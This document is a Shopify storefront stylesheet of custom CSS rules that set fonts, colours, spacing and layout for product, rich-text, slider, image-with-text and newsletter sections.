div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .captions b {
   font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text-container p strong {
    display: block;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text {
    align-items: flex-start;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text span {
    font-size: 14px;
    font-family: 'montserrat-light';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text strong {
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text-container {
    margin: 0;
    background: #fcfaf3;
    padding: 10px 20px;
    padding-bottom: 15px;
}

section#shopify-section-template--23289014714660__rich_text_JRgYb3 {
    background: linear-gradient(181deg, #dece7c5e, transparent);
    padding: 80px 0px;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text {
    background: transparent;
    padding: 0;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text {
    font-family: 'montserrat-light';
    line-height: 55px;
    font-size: 40px;
    text-align: left;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
    font-size: 40px;
    color: #a17b2b;
    text-decoration: underline;
}
section#shopify-section-template--23289014714660__17251244083a4434d5 {
    margin-top: -80px;
}

div#ImageWithText--template--23289014714660__image_with_text_73pABB h2 {
    color: #A17B2B;
    font-size: 18px;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .image-with-text__text {
    font-size: 16px;
    font-family: 'montserrat-light';
    line-height: 24px;
    margin-top: 5px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions {
    background: #E0D1851A;
    padding: 15px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions h4 {
    margin: 0;
    color: #A17B2B;
    font-family: 'montserrat-bold';
    font-size: 18px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions > div {
    font-family: 'montserrat-light';
    font-size: 16px;
    line-height: 22px;
    color: #A17B2B;
    margin-top: 5px;
}

div#shopify-section-template--23289014714660__image_with_text_73pABB .image-with-text__grid {
    max-width: 80%;
    margin: 0 auto;
    align-items: center;
    padding-top: 50px;
    padding-bottom: 50px;
}
.product__info-wrapper ul.icon-with-text {
    background: #A17B2B0D;
    padding: 14px 8px;
}
.product__info-wrapper ul.icon-with-text li span.h4 {
    font-family: 'montserrat-bold';
    color: #A17B2B;
}
.product__info-wrapper ul.icon-with-text li span.h4 div {
  font-family: 'montserrat-light';
}
.product__info-wrapper ul.icon-with-text li > img {
    margin-bottom: 3px;
}
.dh-under-btn-txt {
    text-align: right;
    font-size: 12px;
}
.dh-under-btn-txt div {
  font-family: 'montserrat-light';
}
.dh-under-btn-txt div b {
  font-family: 'montserrat-bold';
}
.dh-under-btn-txt div img {
  margin-right: 5px;
}
.product-form__quantity .quantity.main-quantity button,
.cart-drawer-item .quantity__button {
    background: transparent;
    border: 2px solid;
    border-radius: 50%;
    font-weight: bold;
    width: 32px;
    height: 32px;
}

.cart-drawer-item .quantity__button {

    width: 34px;
    height: 34px;
}
.main-product-form .product-form__buttons button {
    position: relative;
    overflow: hidden;
}
.main-product-form .product-form__buttons button img {
    position: absolute;
    right: 0;
    margin-right: 5px;
    top: 50%;
    transform: translateY(-50%);
}
.product-form__quantity .quantity.main-quantity:before,
.product-form__quantity .quantity.main-quantity:after {
  display: none;
}
.product-form__quantity .quantity.main-quantity input {
    background: transparent;
}
.product-form__quantity .quantity.main-quantity {
    align-items: center;
}
section#shopify-section-template--23289014714660__main .dh-single-colored {
    padding: 5px 0;
    background: #A17B2B1A;
    text-align: center;
    margin-top: 20px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold {
    font-family: 'montserrat-light';
    font-size: 11px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold-colored {
    color: #A17B2B;
    font-family: 'montserrat-light';
    font-size: 11px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold-colored b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-icon-txt-1 {
    font-size: 12px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__main .dh-icon-txt-1 b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-single-text {
    color: #A17B2B;
    font-family: 'montserrat-regular';
    font-size: 15px;
    margin-top: 10px;
    line-height: 22px;
} 
section#shopify-section-template--23289014714660__main .product__text-container {
    margin-bottom: 0;
}
section#shopify-section-template--23289014714660__main .product__text-container .product__text {
    align-items: end;
    text-transform: uppercase;
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .product__text-container .product__text .material-icon {
    color: #A17B2B !important;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > a:after {
    display: none;
}
section#shopify-section-template--23289014714660__main {
    background: #E0D1851A;
}
#shopify-section-template--23289014485284__custom_liquid_C83wgh > div > div > div > div > button img {
    width: 25px !important;
    vertical-align: middle;
    position: absolute;
    right: 0;
    margin-right: 5px;
    top: 14px;
}
#shopify-section-template--23289014714660__main .product__title h1 {
    font-family: 'montserrat-bold';
    font-size: 22px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a img {
    filter: invert(1);
    position: absolute;
    right: 0;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a:after {
    display: none;
}
.dh-products-meta-deta .dh-products-meta-deta-top {
    margin-top: 4px;
    font-size: 12px;
    font-family: 'montserrat-regular';
}
.dh-products-meta-deta .dh-products-meta-deta-btm {
    color: #a17b2b;
    font-size: 12px;
    font-family: 'montserrat-regular';
}
.dh-products-meta-deta .dh-products-meta-deta-btm b,
.dh-products-meta-deta .dh-products-meta-deta-top b {
  font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card__badge.bottom.left {
    display: none;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button {
    font-family: 'montserrat-bold' !important;
    font-size: 14px;
    position: relative;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button img {
    position: absolute;
    right: 0;
    margin-right: 5px;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button:hover {
    background: #000;
    color: #fff;
}
section#shopify-section-template--23289014485284__custom_liquid_C83wgh .container {
  background: linear-gradient(0deg, rgba(222, 206, 124, 0.2) 50%, rgba(222, 206, 124, 0) 100%) !important;
  padding-top: 0px;
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi {
  padding-top: 0px;
  padding-right: 0px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(3)>span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(2)>span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(1)>span:nth-child(2) {
    font-family: montserrat-regular;
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(3)>span:nth-child(2) strong,
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(2)>span:nth-child(2) strong,
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(1)>span:nth-child(2) strong {
    font-family: 'montserrat-bold';
  font-size: 14px;
}

#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div{
  padding-right:0px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > h2 > strong {
    font-weight: 700;
    font-family: montserrat-bold !important;
    font-size: 27px;
    color: #A17B2B;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
  font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
}

element.style {
    padding-left: 52px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > p {
    font-size: 28px;
    padding-right: 0px;
    color: #A17B2B;
    margin-top: 0px;
    font-family: montserrat-light;
    margin-bottom: 10px;
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:first-of-type {
    align-self: flex-start;
    border-radius: 4px !important;
    background-color:black;
    opacity:1;
    font-family: 'montserrat-bold';
}

div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:last-of-type {
    align-self: end;
    margin-top: -49px;
    left:-20px;
  border-radius: 4px !important;
  background-color:black;
  opacity:1;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:last-of-type::after,
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:first-of-type::after{
  display:none;
}
.rating-stars-and-text.font-size--desktop-auto.flex-center{
  font-size:13px;
}
.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video{
  border-radius:unset !important;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div{
  border-radius:0px;
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz {
    border-radius: 0px;
  background: linear-gradient(180deg, rgba(222, 206, 124, 0.2) 50%, rgba(222, 206, 124, 0.05) 100%);
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz {
    background: #f8f5e5 100% !important;
}

#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 530px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div{
  background-color:#F8F5E5 !important;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -22px;
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > h2 {
    font-size: 12px;
    text-transform: uppercase;
    color: #a17b2b;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > div > p {
    font-weight: 400;
    font-size: 22px;
    font-family: 'montserrat-regular';
    margin-top:-20px;
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > div > p strong {
  font-family: 'montserrat-bold';
}
.badge{
  background:#000000 !important;
  border-radius:5px !important;
}
.card__badge.bottom.left {
    position: absolute;
    top: -138px;
    left: 16px;
}
.price .price-item{
  color:black ;
}
.link-btns--center a.button:not([aria-disabled=true]):after, .link-btns--left a.button:not([aria-disabled=true]):after, .action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after, .action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after {
    background-color: black;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > h2 {
    text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
    margin-top:20px;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > div > p {
    font-size: 22px;
    font-family: 'montserrat-regular';
    font-weight: 400;
    margin-top: -12px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > h2 > strong{
      text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
    margin-top:-40px !important;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p{
      font-size: 30px;
    font-family: ''montserrat-regular';
    font-weight: 400;
    margin-top: -30px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > h2 {
    margin-top: -44px;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > h2 > strong{
        text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p{
      font-size: 30px;
    font-family: 'montserrat-regular';
    font-weight: 400;
    margin-top: -30px;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > div > p strong {
    font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card__heading {
    font-family: 'montserrat-bold';
    text-transform: uppercase;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card-information .caption-with-letter-spacing {
    font-family: 'montserrat-regular';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card-information .price {
    font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .quick-add .quick-add__submit {
    font-family: 'montserrat-regular';
    text-transform: uppercase;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div {
    background: #fcfaf3;
    margin-top: 60px;
}
#shopify-section-template--23289014485284__1724262841171518ee {
    background: #fcfaf3;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div > div{
    width: 75px;
    height: 75px;
    margin: 0 auto;
    padding: 20px;
    background: #000;
    border-radius: 50%;
    text-align: center;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div{
  background:transparent;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div > div > h3{
    color: white;
    font-size: 20px;
    line-height: 32px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div{
    width: 100% !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div, #splide01-slide03 > div > div{
  border-radius:0px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div > p {
    font-size: 16px !important;
    font-weight: 700;
    font-family: 'Montserrat' , sans-serif;
    color: #a17b2b;
    line-height: 46px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > h3 {
    font-weight: 400;
    font-family: sans-serif;
    color: #ddbf7d;
    font-size: 28px;
    padding-left:50px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div > p::before {
    content: '✓';
    padding: 0px 3px;
    color: white;
    background: #a17b2b;
    border-radius: 50px;
    font-size: 14px;
    margin-right: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div{
  background:#f6f2ea;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div{
  border:2px solid #a17b2b;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div > div > p {
    font-size: 16px !important;
    font-weight: 700;
    font-family: 'Montserrat' , sans-serif;
    color: #ea3e3e;
    line-height: 46px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div{
  background:#fdecec;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div{
  border:2px solid #ea3e3e;
}

section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div {
    margin-left: 215px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div {
    margin-left: -226px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02>div>div {
    z-index: 99;
    margin-top: 12px;
}
/* #splide01-slide01 > div > div > div > div {
    padding-bottom: 55px;
} */
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div > div > p::before {
    content: 'x';
    padding: 0px 3px;
    color: white;
    background: #ea3e3e;
    border-radius: 50px;
    font-size: 14px;
    margin-right: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div{
  padding-left:50px;
}

section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div{
  width:114% !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div {
    position: absolute;
    width: 100%;
    right: -92%;
    top: 5%;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div > img,
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div > img{
    height: 300px;
    width: auto;
}
#splide01-slide01 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div {
    position: absolute;
    width: 100%;
    right: 30%;
    top: 5%;
  height:100%;
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > h2 > strong {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 2px;
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p {
    font-size: 27px;
    font-family: 'Montserrat',;
    font-weight: 400;
    margin-top: -32px;
}
#shopify-section-template--23289014485284__multicolumn_AyjreL > div {
    margin-top: -52px;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > h2 > strong {
    color: black;
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > div > p {
    font-size: 28px;
    font-weight: 400;
    color: #a17b2b;
    margin-top: -21px;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div {
    background: #fcfaf3;
    padding: 72px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > h2 > strong , #ImageWithText--template--23289014485284__image_with_text_P7GtWi > h2 > strong{
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi .image-with-text__text p:nth-child(2) {
    font-family: 'montserrat-regular';
  font-size: 14px;
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi .image-with-text__text p:nth-child(2) strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img{
    width:520px;
    height:520px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1) ,
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1){
    font-size: 18px;
    font-weight: 400;
    font-family: 'Montserrat', sans-serif;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1) {
    margin-top: -22px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2) {
    margin-top: -18px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) {
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    line-height: 24px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    font-size: 16px;
    font-weight: 400;
    line-height: 25.6px;
    color: #a17b2b;
    background: #fcfaf3;
    padding: 20px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH {
    padding: 0px 159px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    width: 142%;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a {
    background: transparent;
    opacity: 1;
    color: black;
    border: 2px solid black;
    width: 110%;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1) {
    margin-top: -28px;
}
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
    height: 520px;
    width: 520px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > p{
    font-size: 16px;
    color: #a17b2b;
    font-family: 'Montserrat', sans-serif;
    line-height: 25.6px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1) {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__text-item.grid__item {
    padding: 0px 70px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple {
    background: #fcfaf3;
    padding: 20px;
    margin-top: 0px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p {
    font-size: 40px;
    text-align: left;
    font-weight: 400;
}
#shopify-section-sections--23289014780196__footer > footer > div {
    display: flex;
    flex-direction: row-reverse;
}
#shopify-section-template--23289014485284__custom_liquid_C83wgh > div > div > div > div > button {
    font-family: 'montserrat-bold';
    font-size: 11px !important;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1) > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > p {
    font-family: 'montserrat-light';
    font-size: 13px;
    background: #fcfaf3;
    padding: 20px;
    padding-bottom: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1){
    font-family: 'montserrat-bold';
    text-transform: uppercase;
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) ,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2){
    font-family: 'Montserrat-regular';
    font-size: 13px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(2) {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > a {
    background: black;
    opacity: 1;
    width: 100%;
    font-family: 'montserrat-regular';
    text-transform: uppercase;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p {
    font-family: 'montserrat-light';
    line-height: 55px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
    font-size: 40px;
    color: #a17b2b;
    text-decoration: underline;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div {
    background: linear-gradient(181deg, #dece7c5e, transparent);
    padding: 100px 0px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1),
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2){
    font-family: 'montserrat-regular';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) {
    font-family: 'montserrat-light';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    font-family: 'montserrat-light';
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > h2 > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > div > p {
    font-family: 'montserrat-regular';
    font-size: 25px;
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > h2 > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p {
    font-family: 'montserrat-regular';
    font-size: 22px;
}
#splide01-slide01 > div > div > div.multicolumn-card__info > div >p {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p{
  font-size:26px;
}

#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-sections--23289014812964__custom_liquid_cYK8Cg > div > div{
  padding:0px;
}
#shopify-section-sections--23289014812964__header > sticky-header > header{
      background: transparent !important;
    padding: 18px 0px !important;
}
#shopify-section-sections--23289014812964__custom_liquid_cYK8Cg > div > div > div {
    background: #e6da9d !important;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 558px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 558px;
    margin-right: -48px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
object-fit:fill;
}
#shopify-section-sections--23289014780196__custom_liquid_TDkNee > div > div > div > div.new-newsletter > h3 {
    font-family: 'montserrat-bold' !important;
}
#shopify-section-sections--23289014780196__custom_liquid_TDkNee > div > div > div > div.new-newsletter > p {
    font-family: 'montserrat-regular' !important;
    font-size: 16px;
}
#shopify-section-sections--23289014780196__custom_liquid_CjPhUx > div > div{
  background:#f9f6e7 !important;
}
